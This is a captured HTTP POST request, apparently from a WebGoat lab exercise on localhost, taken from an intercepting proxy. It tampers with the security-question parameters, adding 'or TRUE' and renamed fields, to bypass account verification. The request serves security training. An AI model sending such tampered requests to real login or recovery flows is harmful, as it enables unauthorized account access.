 Raw Params Headers Hex
POST /WebGoat/auth-bypass/verify-account HTTP/1.1
Host: 127.0.0.1:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:9090/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 86
Connection: close
Cookie: JSESSIONID=ZpvBXZXlsmG3ywmPbukCFHTWb5ESeCg_YrggER1v
(secQuestion0=ha or TRUE)&(secQuestion1=ho or TRUE)&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746